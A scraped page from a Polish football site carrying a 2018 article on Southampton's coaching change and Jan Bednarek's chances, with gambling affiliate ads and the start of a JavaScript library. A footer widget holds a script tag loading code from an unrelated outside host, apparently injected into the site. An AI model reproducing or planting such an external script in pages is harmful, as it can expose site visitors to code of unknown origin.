                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-67157" class="post-67157 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Southampton ma na oku nowego trenera. Szansa dla Bednarka?</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2018-11-29T00:59:09+02:00">29 listopada, 2018</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <figure id="attachment_63237" aria-describedby="caption-attachment-63237" style="width: 835px" class="wp-caption alignnone"><a href="https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png"><img fetchpriority="high" decoding="async" class=" wp-image-63237" src="https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png" alt="Zwolnienie Hughesa to pewna szansa dla Jana Bednarka" width="835" height="537" srcset="https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png 762w, https://zzapolowy.com/wp-content/uploads/2018/05/bednarek-300x193.png 300w, https://zzapolowy.com/wp-content/uploads/2018/05/bednarek-86x55.png 86w" sizes="(max-width: 835px) 100vw, 835px" /></a><figcaption id="caption-attachment-63237" class="wp-caption-text">Zwolnienie Hughesa to pewna szansa dla Jana Bednarka</figcaption></figure>
<p><strong>Już niebawem Jan Bednarek może mieć kolejną szansę na wejście do podstawowej jedenastki Southampton. Głównym powodem ma być dość bliskie zwolnienie Marka Hughesa, który wobec fatalnych wyników swojej drużyny znalazł się o krok od utraty posady.</strong></p>
<p>„Święci” przeprowadzili już nawet rozmowy z jego potencjalnym następcą. Ma nim zostać Paulo Sousa, były menedżer między innymi Leicester, a także Basel i Fiorentiny. Portugalczyk uczestniczył w przegranym meczu z Fulham i wydaję się, że to on w sobotę przy negatywnym wyniku z Manchesterem United, zostanie ogłoszony nowym sternikiem zespołu.</p>
<p>Ekipa z St Mary’s Stadium obecnie znajduje się w strefie spadkowej, co wzmaga presję na chińskim właścicielu klubu. Już jakiś czas temu Gao Jisheng zwolnił dyrektora technicznego Martina Huntera, który był sojusznikiem Marka Hughesa. Teraz Walijczyk nie ma już przy sobie żadnego sprzymierzeńca, więc jego dni wydają się już raczej policzone.</p>
<p><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>
<h4>Przygoda w Chinach</h4>
<p>Wracając do Sousy, 46-latek w ostatnim czasie pracował w Chinese Super League, co także na pewno ma znaczenie dla właściciela klubu. W przeszłości szkoleniowiec stykał się z angielskimi rozgrywkami zaledwie na krótki okres, prowadząc QPR, Swansea i Leicester. Jego zadaniem będzie wykaraskanie Southampton z wielkiego kryzysu, który urósł do niebotycznych rozmiarów. Brak zwycięstwa w ostatnich 11-stu spotkaniach jest katastrofalnym wynikiem i na dłuższą metę mogłoby to wprowadzić „Świętych” w niepotrzebną walkę o utrzymanie. A z taką jakością w składzie byłoby to doprawdy dziwne.</p>
<p>Oprócz portugalskiego trenera sondowano także zatrudnienie Brendana Rodgersa oraz Seana Dyche’a. Jednak obaj menedżerowie mają długoterminowe kontrakty ze swoimi klubami, więc negocjacje mogłyby potrwać zbyt długo.</p>
<p>Zwolnienie Hughesa powinno być dobrą informacją dla Jana Bednarka. Polak oczywiście zadebiutował w Premier League za jego rządów, ale w tym sezonie 55-latek omija go szerokim łukiem. Nowy trener to zapewne także i nowe rozdanie. To byłaby zatem idealna szansa dla byłego obrońcy Lecha Poznań na ponowne wskoczenie do podstawowej jedenastki swojego zespołu.</p>
<p><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1
body_size: 3334
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 *
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );


/**
 * uisearch.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {

    'use strict';

    // EventListener | @jon_neal | //github.com/jonathantneal/EventListener
    !window.addEventListener && window.Element && (function () {
       function addToPrototype(name, method) {
          Window.prototype[name] = HTMLDocument.prototype[name] = Element.prototype[name] = method;
       }

       var registry = [];

       addToPrototype("addEventListener", function (type, listener) {
          var target = this;

          registry.unshift({
             __listener: function (event) {
                event.currentTarget = target;
                event.pageX = event.clientX + document.documentElement.scrollLeft;
                event.pageY = event.clientY + document.documentElement.scrollTop;
                event.preventDefault = function () { event.returnValue = false };
                event.relatedTarget = event.fromElement || null;
                event.stopPropagation = function () { event.cancelBubble = true };
                event.relatedTarget = event.fromElement || null;
                event.target = event.srcElement || target;
                event.timeStamp = +new Date;

                listener.call(target, event);
             },
             listener: listener,
             target: target,
             type: type
          });

          this.attachEvent("on" + type, registry[0].__listener);
       });

       addToPrototype("removeEventListener", function (type, listener) {
          for (var index = 0, length = registry.length; index < length; ++index) {
             if (registry[index].target == this && registry[index].type == type && registry[index].listener == listener) {
                return this.detachEvent("on" + type, registry.splice(index, 1)[0].__listener);
             }
          }
       });

       addToPrototype("dispatchEvent", function (eventObject) {
          try {
             return this.fireEvent("on" + eventObject.type, eventObject);
          } catch (error) {
             for (var index = 0, length = registry.length; index < length; ++index) {
                if (registry[index].target == this && registry[index].type == eventObject.type) {
                   registry[index].call(this, eventObject);
                }
             }
          }
       });
    })();

    // http://stackoverflow.com/a/11381730/989439
    function mobilecheck() {
        var check = false;
